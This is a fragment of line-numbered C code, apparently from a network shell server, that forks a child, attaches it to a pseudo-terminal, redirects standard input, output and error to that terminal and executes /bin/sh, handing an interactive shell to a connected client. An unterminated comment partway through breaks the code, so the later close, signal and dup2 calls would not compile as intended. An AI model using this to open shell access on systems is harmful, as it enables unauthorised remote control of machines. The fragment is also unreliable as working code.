
178
				close(scli);
179
				exit(0);
180
			}
181
			/* fork child */
182
			subshell = fork();
183
			if (subshell == 0) {
184
				/* close master */
185
				close(pty);
186
				/* attach tty */
187
				setsid();
188
				ioctl(tty, TIOCSCTTY);
189
				/* close local part of connection
190
				close(scli);
191
				close(sock);
192
				signal(SIGHUP, SIG_DFL);
193
				signal(SIGCHLD, SIG_DFL);
194
				dup2(tty, 0);
195
				dup2(tty, 1);
196
				dup2(tty, 2);
197
				close(tty);
198
				execve("/bin/sh", argv, envp);
199
			}